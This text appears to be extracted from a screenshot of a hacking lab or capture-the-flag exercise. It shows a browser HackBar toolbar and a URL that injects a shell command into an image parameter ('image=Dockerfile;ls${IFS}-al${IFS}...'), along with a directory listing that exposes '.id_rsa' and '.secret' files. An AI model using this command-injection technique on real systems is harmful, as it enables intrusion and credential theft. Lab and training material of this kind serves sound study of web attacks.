 Dockerfile
total 16
drwxrwxr-x 2 1001 1001 4096 Aug 26 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 12:25 ..
-rw-r--r-- 1 1001 1002 1675 Aug 25 2020 .id_rsa
-rw-r--r-- 1 1001 1002 270 Aug 25 2020 .secret
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://10.10.61.76:8080/photos?image=Dockerfile;ls${IFS}-al${IFS}/home/zac/notes/